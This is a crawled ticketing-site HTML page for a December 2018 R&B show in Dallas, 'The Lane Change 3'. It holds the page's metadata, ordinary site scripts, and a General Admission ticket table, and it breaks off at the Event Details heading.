

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/moe-monroe-live-at-the-lane-change-3-december-15-in-dallas-tx
body_size: 11361
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX</title>
<meta charset="UTF-8">
<meta name="title" content="Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX" />
<meta name="description" content="Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX - Saturday December 15 at 5627 Dyer St |  5627 Dyer Street, Dallas, Texas, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, &amp; Neko Mimi!Vendors &amp; Artists interested in performing Email AeronotiqzEnt@yahoo.com for information!&nbsp;Doors open at 8pm!&nbsp;All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS&nbsp;Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz &amp; Company Clothing&nbsp;" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_90858.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/moe-monroe-live-at-the-lane-change-3-december-15-in-dallas-tx " />
<meta property="og:description" content=" AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, &amp; Neko Mimi!Vendors &amp; Artists interested in performing Email AeronotiqzEnt@yahoo.com for information!&nbsp;Doors open at 8pm!&nbsp;All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS&nbsp;Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz &amp; Company Clothing&nbsp;" />
<meta property="event:start_time" content="2018-12-15 19:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta name="twitter:description" content="AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, &amp; Neko Mimi!Vendors &amp; Artists interested in performing Email AeronotiqzEnt@yahoo.com for information!&nbsp;Doors open at 8pm!&nbsp;All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS&nbsp;Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz &amp; Company Clothing&nbsp;" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_90858.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768893810" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768893810" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768893810,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_832").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Moe Monroe Live At The Lane Change 3! December 15 in Dallas, TX</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        12-15-2018
                                                    </p>
                                                    <p><b>Event time:</b>   7:00 PM - 12:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>5627 Dyer St</b> </p> <p>  5627 Dyer Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>R&amp;B</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/858" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_90858.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/moe-monroe-live-at-the-lane-change-3-december-15-in-dallas-tx" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_832">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip832">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 0.45 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 15.45</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 0.45                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[832]" id="ticket_qty_832"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="858" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/moe-monroe-live-at-the-lane-change-3-december-15-in-dallas-tx" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
